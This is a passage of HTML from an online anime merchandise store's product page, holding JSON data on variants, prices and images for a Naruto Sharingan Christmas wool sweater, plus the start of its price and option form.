hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[38,155,249],"options_map":{"4":38,"15":155,"21":249}},{"id":9077,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[39,155,249],"options_map":{"4":39,"15":155,"21":249}},{"id":9078,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[40,155,249],"options_map":{"4":40,"15":155,"21":249}},{"id":9079,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[42,155,249],"options_map":{"4":42,"15":155,"21":249}},{"id":9080,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[43,155,249],"options_map":{"4":43,"15":155,"21":249}},{"id":9081,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[44,155,249],"options_map":{"4":44,"15":155,"21":249}},{"id":9082,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[45,155,249],"options_map":{"4":45,"15":155,"21":249}},{"id":9084,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[37,156,249],"options_map":{"4":37,"15":156,"21":249}},{"id":9085,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[38,156,249],"options_map":{"4":38,"15":156,"21":249}},{"id":9086,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[39,156,249],"options_map":{"4":39,"15":156,"21":249}},{"id":9087,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[40,156,249],"options_map":{"4":40,"15":156,"21":249}},{"id":9088,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[42,156,249],"options_map":{"4":42,"15":156,"21":249}},{"id":9089,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[43,156,249],"options_map":{"4":43,"15":156,"21":249}},{"id":9090,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[44,156,249],"options_map":{"4":44,"15":156,"21":249}},{"id":9091,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[45,156,249],"options_map":{"4":45,"15":156,"21":249}},{"id":9093,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[37,157,249],"options_map":{"4":37,"15":157,"21":249}},{"id":9094,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[38,157,249],"options_map":{"4":38,"15":157,"21":249}},{"id":9095,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[39,157,249],"options_map":{"4":39,"15":157,"21":249}},{"id":9096,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[40,157,249],"options_map":{"4":40,"15":157,"21":249}},{"id":9097,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[42,157,249],"options_map":{"4":42,"15":157,"21":249}},{"id":9098,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[43,157,249],"options_map":{"4":43,"15":157,"21":249}},{"id":9099,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[44,157,249],"options_map":{"4":44,"15":157,"21":249}},{"id":9100,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[45,157,249],"options_map":{"4":45,"15":157,"21":249}},{"id":9102,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[37,158,249],"options_map":{"4":37,"15":158,"21":249}},{"id":9103,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[38,158,249],"options_map":{"4":38,"15":158,"21":249}},{"id":9104,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[39,158,249],"options_map":{"4":39,"15":158,"21":249}},{"id":9105,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[40,158,249],"options_map":{"4":40,"15":158,"21":249}},{"id":9106,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[42,158,249],"options_map":{"4":42,"15":158,"21":249}},{"id":9107,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[43,158,249],"options_map":{"4":43,"15":158,"21":249}},{"id":9108,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[44,158,249],"options_map":{"4":44,"15":158,"21":249}},{"id":9109,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[45,158,249],"options_map":{"4":45,"15":158,"21":249}},{"id":9111,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9112,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9113,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9114,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9115,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9116,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9117,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9118,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9120,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[37,160,249],"options_map":{"4":37,"15":160,"21":249}},{"id":9121,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[38,160,249],"options_map":{"4":38,"15":160,"21":249}},{"id":9122,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[39,160,249],"options_map":{"4":39,"15":160,"21":249}},{"id":9123,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[40,160,249],"options_map":{"4":40,"15":160,"21":249}},{"id":9124,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[42,160,249],"options_map":{"4":42,"15":160,"21":249}},{"id":9125,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[43,160,249],"options_map":{"4":43,"15":160,"21":249}},{"id":9126,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[44,160,249],"options_map":{"4":44,"15":160,"21":249}},{"id":9127,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[45,160,249],"options_map":{"4":45,"15":160,"21":249}},{"id":9129,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[37,161,249],"options_map":{"4":37,"15":161,"21":249}},{"id":9130,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[38,161,249],"options_map":{"4":38,"15":161,"21":249}},{"id":9131,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[39,161,249],"options_map":{"4":39,"15":161,"21":249}},{"id":9132,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[40,161,249],"options_map":{"4":40,"15":161,"21":249}},{"id":9133,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[42,161,249],"options_map":{"4":42,"15":161,"21":249}},{"id":9134,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[43,161,249],"options_map":{"4":43,"15":161,"21":249}},{"id":9135,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[44,161,249],"options_map":{"4":44,"15":161,"21":249}},{"id":9136,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[45,161,249],"options_map":{"4":45,"15":161,"21":249}},{"id":9147,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[37,163,249],"options_map":{"4":37,"15":163,"21":249}},{"id":9148,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[38,163,249],"options_map":{"4":38,"15":163,"21":249}},{"id":9149,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[39,163,249],"options_map":{"4":39,"15":163,"21":249}},{"id":9150,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[40,163,249],"options_map":{"4":40,"15":163,"21":249}},{"id":9151,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[42,163,249],"options_map":{"4":42,"15":163,"21":249}},{"id":9152,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[43,163,249],"options_map":{"4":43,"15":163,"21":249}},{"id":9153,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[44,163,249],"options_map":{"4":44,"15":163,"21":249}},{"id":9154,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[45,163,249],"options_map":{"4":45,"15":163,"21":249}},{"id":11827,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[37,249,452],"options_map":{"4":37,"21":249,"15":452}},{"id":11828,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[38,249,452],"options_map":{"4":38,"21":249,"15":452}},{"id":11829,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[39,249,452],"options_map":{"4":39,"21":249,"15":452}},{"id":11830,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[40,249,452],"options_map":{"4":40,"21":249,"15":452}},{"id":11831,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[42,249,452],"options_map":{"4":42,"21":249,"15":452}},{"id":11832,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[43,249,452],"options_map":{"4":43,"21":249,"15":452}},{"id":11833,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[44,249,452],"options_map":{"4":44,"21":249,"15":452}},{"id":11834,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[45,249,452],"options_map":{"4":45,"21":249,"15":452}}]},"product":{"id":409,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Naruto Sweaters - Sharingan Christmas Unisex Wool Sweater FH0709"},"description":{"en":"\u003Cp class=\u0022girltextSmall\u0022\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003Cstrong\u003EDescription:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-indent=\u00220\u0022 class=\u0022p-rich_text_list p-rich_text_list__bullet\u0022 data-stringify-type=\u0022unordered-list\u0022\u003E\n\u003Cli data-stringify-border=\u00220\u0022 data-stringify-indent=\u00220\u0022\u003ESynthetic Wool - 70% acrylic + 30% cotton (clean and breathable an identical to Wool)\u003C\/li\u003E\n\u003Cli\u003EAdditional clean materials\u003C\/li\u003E\n\u003Cli\u003EGlorious pairing for leggings and skinny jeans\u003C\/li\u003E\n\u003Cli\u003ERetains you warmth in chilly local weather\u003C\/li\u003E\n\u003Cli\u003EDesigned and constructed for the match and luxurious\u003C\/li\u003E\n\u003Cli\u003EHand Wash Chilly\/Flat Dry\u003C\/li\u003E\n\u003Cli\u003EExtreme-definition sublimation printing technique covers your complete garment\u003C\/li\u003E\n\u003Cli\u003EThis could be a Unisex fitted sweater.\u00a0\u003C\/li\u003E\n\u003Cli\u003E\u003Cb data-stringify-type=\u0022bold\u0022\u003ESizes are in US sizing\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EOur apparels are all Hand-Made. Due to this fact, please allow a 5% tolerance in the case of shade brightness (on-off show display screen) along with stitching alignment\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u00a0DELIVERY \u0026 RETURNS\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cdiv class=\u0022ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content-active\u0022 id=\u0022ui-id-4\u0022 aria-labelledby=\u0022ui-id-3\u0022 role=\u0022tabpanel\u0022 aria-hidden=\u0022false\u0022\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cstrong\u003EAnticipated Provide:\u003C\/strong\u003E\u003Cspan\u003E\u00a0\u003C\/span\u003EManufacturing time is\u003Cspan\u003E\u00a05-7\u003C\/span\u003E\u003Cspan\u003E\u00a0\u003C\/span\u003Eenterprise days. Estimated provide time:\u003Cspan\u003E\u00a0\u003C\/span\u003E\u003Cspan style=\u0022color: #ff2a00;\u0022\u003E\u003Cstrong\u003E\u003Ca style=\u0022color: #ff2a00;\u0022 abchref=\u0022pages\/shipping\u0022 target=\u0022_blank\u0022 data-mce-abchref=\u0022pages\/shipping\u0022 rel=\u0022noopener\u0022\u003EShipping Times\u003C\/a\u003E\u003C\/strong\u003E\u003C\/span\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cstrong\u003EReturn Eligibility:\u003C\/strong\u003E\u003Cspan\u003E\u00a0\u003C\/span\u003EPlease ship once more in distinctive packaging, undamaged. Contact our help staff\u003Cspan\u003E\u00a0\u003C\/span\u003E\u003Cspan style=\u0022color: #ff2a00;\u0022\u003E\u003Ca style=\u0022color: #ff2a00;\u0022 abchref=\u0022pages\/talk-to-us\u0022 target=\u0022_blank\u0022 data-mce-abchref=\u0022pages\/talk-to-us\u0022 rel=\u0022noopener\u0022\u003E\u003Cstrong\u003EHERE\u003C\/strong\u003E\u003C\/a\u003E\u003C\/span\u003E\u00a0and so they\u0027re going that will help you accordingly.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cul data-stringify-type=\u0022unordered-list\u0022 class=\u0022p-rich_text_list p-rich_text_list__bullet\u0022 data-indent=\u00220\u0022 data-border=\u0022false\u0022 data-border-radius-top-cap=\u0022false\u0022 data-border-radius-bottom-cap=\u0022false\u0022\u003E\u003C\/ul\u003E\n\u003Cdiv class=\u0022ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content-active\u0022 id=\u0022ui-id-4\u0022 aria-labelledby=\u0022ui-id-3\u0022 role=\u0022tabpanel\u0022 aria-hidden=\u0022false\u0022\u003E\n\u003Cul\u003E\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv aria-hidden=\u0022false\u0022 role=\u0022tabpanel\u0022 aria-labelledby=\u0022ui-id-3\u0022 id=\u0022ui-id-4\u0022 class=\u0022ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content-active\u0022\u003E\u003C\/div\u003E\n"},"short_description":{"en":""}},"created_at":"2024-02-07T08:09:27.000000Z","updated_at":"2024-05-10T01:34:02.000000Z","deleted_at":null,"meta":{"combination_id":16},"source":null,"id_source":null,"media":[{"id":2806,"model_type":"product","model_id":409,"uuid":"766ff38f-eb6e-4def-a7f0-7f68780f4c1f","collection_name":"images","name":"sharingan-christmas-unisex-wool-sweater-411571","file_name":"sharingan-christmas-unisex-wool-sweater-411571.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":194591,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":31844},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-02-07T08:09:28.000000Z","updated_at":"2024-02-07T08:19:45.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gear-anime.com\/media\/2806\/sharingan-christmas-unisex-wool-sweater-411571.jpg","preview_url":""},{"id":2809,"model_type":"product","model_id":409,"uuid":"b602689c-a3f8-4062-81db-e8ac6ef70d86","collection_name":"images","name":"sharingan-christmas-unisex-wool-sweater-932436","file_name":"sharingan-christmas-unisex-wool-sweater-932436.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":274287,"manipulations":[],"custom_properties":{"image_id_woo":31845},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-02-07T08:09:28.000000Z","updated_at":"2024-02-07T08:19:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gear-anime.com\/media\/2809\/sharingan-christmas-unisex-wool-sweater-932436.jpg","preview_url":""},{"id":2812,"model_type":"product","model_id":409,"uuid":"aa27b47e-a8f1-4a2c-b005-2dfd56820fd3","collection_name":"images","name":"sharingan-christmas-unisex-wool-sweater-286406","file_name":"sharingan-christmas-unisex-wool-sweater-286406.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":263170,"manipulations":[],"custom_properties":{"image_id_woo":31846},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-02-07T08:09:28.000000Z","updated_at":"2024-02-07T08:19:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gear-anime.com\/media\/2812\/sharingan-christmas-unisex-wool-sweater-286406.jpg","preview_url":""}],"prices":[{"id":556,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":560,"price":{"value":4523,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-02-07T02:24:23.000000Z","updated_at":"2024-02-07T02:24:23.000000Z"},"unitQty":1},"compare_price":{"value":5450,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-02-07T02:24:23.000000Z","updated_at":"2024-02-07T02:24:23.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-02-07T08:09:28.000000Z","updated_at":"2024-02-07T08:09:28.000000Z","laravel_through_key":409,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-02-07T02:24:23.000000Z","updated_at":"2024-02-07T02:24:23.000000Z"},"priceable":{"id":560,"product_id":409,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GEARAN36138","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-02-07T08:09:28.000000Z","updated_at":"2024-02-07T08:09:28.000000Z","deleted_at":null}}],"thumbnail":{"id":2806,"model_type":"product","model_id":409,"uuid":"766ff38f-eb6e-4def-a7f0-7f68780f4c1f","collection_name":"images","name":"sharingan-christmas-unisex-wool-sweater-411571","file_name":"sharingan-christmas-unisex-wool-sweater-411571.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":194591,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":31844},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-02-07T08:09:28.000000Z","updated_at":"2024-02-07T08:19:45.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gear-anime.com\/media\/2806\/sharingan-christmas-unisex-wool-sweater-411571.jpg","preview_url":""},"collections":[{"id":30,"collection_group_id":1,"_lft":109,"_rgt":110,"parent_id":9,"type":"static","attribute_data":{"name":{"en":"Naruto"},"description":{"en":"Naruto is the ideal anime product when it comes to the perfect gifts for your friends and family. Naruto in Gear is specially designed with two slots inside the case, so you can store a variety of items like manga books, manga posters, figurines, action figures and more. Naruto is known as a shinobi of the hidden leaf, who\u0027s strong and brave despite his young age. He has a mysterious past and has faced many trials and tribulations, but he always persevered."}},"sort":"custom","created_at":"2024-02-07T06:28:42.000000Z","updated_at":"2024-02-07T08:01:27.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":409,"collection_id":30,"position":1,"created_at":"2024-02-07T08:09:28.000000Z","updated_at":"2024-02-07T08:09:28.000000Z"}},{"id":71,"collection_group_id":1,"_lft":37,"_rgt":38,"parent_id":5,"type":"static","attribute_data":{"name":{"en":"Sweaters"},"description":{"en":"We are the best place to find the perfect anime sweaters. Our store is open 24hrs, 365 days a year and we have a wide variety of sweaters. Shop now! This blog article describes what it is, how to wear it, and some key pieces for your wardrobe that you can try."}},"sort":"custom","created_at":"2024-02-07T08:01:28.000000Z","updated_at":"2024-02-07T08:01:28.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":409,"collection_id":71,"position":1,"created_at":"2024-02-07T08:09:28.000000Z","updated_at":"2024-02-07T08:09:28.000000Z"},"ancestors":[{"id":5,"collection_group_id":1,"_lft":6,"_rgt":47,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Clothing"},"description":{"en":"Gear Anime is a clothing brand that focuses on creating high-quality, Japanese-inspired apparel. We have been selling online since 2013 and our products are now being sold in 20 countries worldwide. We have the latest fashion trends from Japan to offer you the newest styles at the best prices. Gear Anime is a Japanese anime series produced by Asahi Productions. In it, \u0022Gear\u0022 is a word that stands for weapons and technology. This clothing line is strikingly different from other lines - the clothes are more functional than fashionable and do not need to be put on."}},"sort":"custom","created_at":"2024-02-07T06:28:41.000000Z","updated_at":"2024-02-07T06:28:41.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":41,"language_id":1,"element_type":"collection","element_id":5,"slug":"clothing","default":true,"created_at":"2024-02-07T06:28:41.000000Z","updated_at":"2024-02-07T06:28:41.000000Z"}},{"id":71,"collection_group_id":1,"_lft":37,"_rgt":38,"parent_id":5,"type":"static","attribute_data":{"name":{"en":"Sweaters"},"description":{"en":"We are the best place to find the perfect anime sweaters. Our store is open 24hrs, 365 days a year and we have a wide variety of sweaters. Shop now! This blog article describes what it is, how to wear it, and some key pieces for your wardrobe that you can try."}},"sort":"custom","created_at":"2024-02-07T08:01:28.000000Z","updated_at":"2024-02-07T08:01:28.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":107,"language_id":1,"element_type":"collection","element_id":71,"slug":"sweaters","default":true,"created_at":"2024-02-07T08:01:28.000000Z","updated_at":"2024-02-07T08:01:28.000000Z"}}],"default_url":{"id":107,"language_id":1,"element_type":"collection","element_id":71,"slug":"sweaters","default":true,"created_at":"2024-02-07T08:01:28.000000Z","updated_at":"2024-02-07T08:01:28.000000Z"}}],"default_url":{"id":496,"language_id":1,"element_type":"product","element_id":409,"slug":"naruto-sweaters-sharingan-christmas-unisex-wool-sweater-fh0709","default":true,"created_at":"2024-02-07T08:09:27.000000Z","updated_at":"2024-02-07T08:09:27.000000Z"},"variants":[{"id":560,"product_id":409,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GEARAN36138","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-02-07T08:09:28.000000Z","updated_at":"2024-02-07T08:09:28.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
